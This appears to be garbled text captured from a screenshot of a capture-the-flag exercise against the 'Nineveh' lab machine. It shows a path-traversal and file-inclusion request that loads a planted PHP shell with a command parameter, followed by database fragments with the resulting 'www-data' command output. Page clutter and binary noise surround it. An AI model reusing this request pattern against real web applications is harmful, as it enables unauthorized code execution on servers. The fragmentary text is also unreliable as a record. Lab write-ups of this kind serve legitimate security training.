 veh.htb/department/manage.php?notes=/ninevehNotes.txt../../../../../../../var/tmp/shell.php&cmd=id
s Logout
123RF
123RF
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
SQLite format 3@ -�
��S�tableshellshellCREATE TABLE 'shell' ('uid=33(www-data) gid=33(www-data) groups=33(www-data)
' TEXT)